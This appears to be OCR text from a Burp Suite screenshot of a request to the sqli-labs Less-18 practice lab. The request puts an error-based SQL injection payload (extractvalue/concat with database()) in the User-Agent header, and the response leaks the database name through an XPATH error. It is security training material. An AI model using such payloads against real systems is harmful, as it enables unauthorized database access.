 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help Turbo Intruder
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × ...
Go Cancel < > Target: http://192.168.100.1 ?
Request
Raw Params Headers Hex
POST /sqli-labs/Less-18/? HTTP/1.1
Host: 192.168.100.1
User-Agent: 1',2,(extractvalue(1,concat(0x5c,database(),0x5c)))) #
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://192.168.100.1
Connection: close
Referer: http://192.168.100.1/sqli-labs/Less-18/?
Upgrade-Insecure-Requests: 1
uname=admin&passwd=admin&submit=Submit
Response
Raw Headers Hex HTML Render
<div style=" margin-top:20px;color:#FFF; font-size:24px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakkan </font><br></div>
<div  align="center" style="margin:20px 0px 0px 510px;border:20px;
background-color:#0CF; text-align:center;width:400px; height:150px;">
<div style="padding-top:10px; font-size:15px;">
<!--Form to post the contents -->
<form action="" name="form1" method="post">
<div style="margin-top:15px; height:30px;">Username : &nbsp;&nbsp;&nbsp;
<input type="text"  name="uname" value=""/>  </div>
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px; text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 192.168.100.1<br><font color= "#FFFF00" font size =
3 ></font><font color= "#0000ff" font size = 3 >Your User Agent is:
1',2,(extractvalue(1,concat(0x5c,database(),0x5c)))) #</font><br>XPATH
syntax error: '\security\'<br><br><img src="../images/flag.jpg"  /><br>
</font>
</div>
</body>
</html>
T